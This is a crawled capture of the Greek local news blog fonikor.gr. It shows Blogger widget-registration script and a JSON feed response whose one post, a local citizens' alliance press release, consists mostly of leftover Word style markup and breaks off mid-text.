'\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY6VRSnb4s8NT23heTmrvi6Sw0KzGw:1766048430265', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/348183646-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fonikor.gr/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery112209073032677463053_1766048430947&_=1766048430954
body_size: 30225
content:
// API callback
jQuery112209073032677463053_1766048430947({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804"},"updated":{"$t":"2025-12-14T13:56:48.045+02:00"},"category":[{"term":"ΕΝΔΙΑΦΕΡΟΥΝ"},{"term":"ΠΟΛΙΤΙΣΤΙΚΑ"},{"term":"ΑΡΧΙΚΗ"},{"term":"ΠΟΛΙΤΙΚΗ"},{"term":"ΑΡΘΡΑ"},{"term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΕΘΝΙΚΑ"},{"term":"ΔΙΕΘΝΗ"},{"term":"ΟΙΚΟΝΟΜΙΑ"},{"term":"ΕΚΛΟΓΙΚΑ"},{"term":"ΕΠΙΚΕΝΤΡΟ"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ  2023"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ 2 2023"}],"title":{"type":"text","$t":"ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Βαγγέλης Δ. Κόκκινος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06063728907366803394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13462"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-4429125013508034153"},"published":{"$t":"2025-12-12T18:04:00.008+02:00"},"updated":{"$t":"2025-12-12T18:04:43.926+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"}],"title":{"type":"text","$t":"ΔΕΛΤΙΟ ΤΥΠΟΥ ΣΥΜΜΑΧΙΑΣ ΠΟΛΙΤΩΝ - Βασίλης Νανόπουλος 10.12.25 (f. 1966)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:DoNotOptimizeForBrowser\/\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   QFormat=\"true\" Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" 